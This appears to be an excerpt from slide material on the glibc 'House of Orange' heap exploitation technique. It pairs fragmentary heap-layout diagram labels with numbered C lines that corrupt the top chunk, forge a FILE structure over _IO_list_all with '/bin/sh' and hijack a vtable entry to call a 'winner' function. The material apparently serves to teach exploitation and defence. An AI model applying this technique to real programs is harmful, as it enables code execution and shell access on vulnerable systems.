 chunk(p1)
prev_size
0x401
p1
fd
....
fp, top
/bin/sh\x00...
0x61
unsorted bin
io_list_all - 0x10
....
chunk(p2)
prev_size
0x1011
p2
fd
....
new_top
prev_size
0x20ff1
....
brk
&main_arena
....
unsorted bin
bins[0]
....
bins[12]
bins[13]
....
0x9a8
prev_size
size
&_IO_list_all
fd
io_list_all
....
unsorted bin
bk
fd
bk
top
fd
37 char *p1, *p2;
38 size_t io_list_all, *top;
50 p1 = malloc(0x400-16);
75 top = (size_t *) ( (char *) p1 + 0x400 - 16);
76 top[1] = 0xc01;
122 p2 = malloc(0x1000);
158 io_list_all = top[2] + 0x9a8;
175 top[3] = io_list_all - 0x10;
182 memcpy( ( char *) top, "/bin/sh\x00", 8);
214 top[1] = 0x61;
// /usr/include/stdio.h:typedef struct _IO_FILE FILE;
225 FILE *fp = (FILE *) top;
232 fp->_mode = 0;
239 fp->_IO_write_base = (char *) 2;
240 fp->_IO_write_ptr = (char *) 3;
251 size_t *jump_table = &top[12];
252 jump_table[3] = (size_t) &winner;
253 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table;
257 malloc(10);